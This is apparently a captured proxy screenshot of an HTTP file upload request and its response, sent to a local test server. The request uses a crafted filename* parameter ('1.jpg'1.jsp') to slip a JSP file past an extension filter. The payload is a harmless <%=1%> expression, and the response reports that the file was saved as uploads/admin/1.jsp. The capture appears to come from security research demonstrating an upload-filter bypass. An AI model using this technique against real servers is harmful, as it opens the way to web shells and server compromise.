 Request
Raw Params Headers Hex
1 POST /FileUpload/upload.do HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 411
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://localhost:8000
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzDiqVd8u2YBJ1VGX
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://localhost:8000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryzDiqVd8u2YBJ1VGX
17 Content-Disposition: form-data; name="username"
18
19 admin
20 ------WebKitFormBoundaryzDiqVd8u2YBJ1VGX
21 Content-Disposition: form-data; name="file"; filename*="UTF-8'1.jpg'1.jsp"
22 Content-Type: application/octet-stream
23
24 <%=1%>
25 ------WebKitFormBoundaryzDiqVd8u2YBJ1VGX
26 Content-Disposition: form-data; name="submit"
27
28 Submit
29 ------WebKitFormBoundaryzDiqVd8u2YBJ1VGX--
30
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: JSESSIONID=Se7HiMV520VkSzdUYK6cQ-RQA1kR6Vseo-IMBE9c; path=/
4 Content-Type: application/json;charset=UTF-8
5 Date: Mon, 16 Nov 2020 12:26:00 GMT
6
7 {
"url":"uploads/admin/1.jsp",
"msg":"上传成功!"
}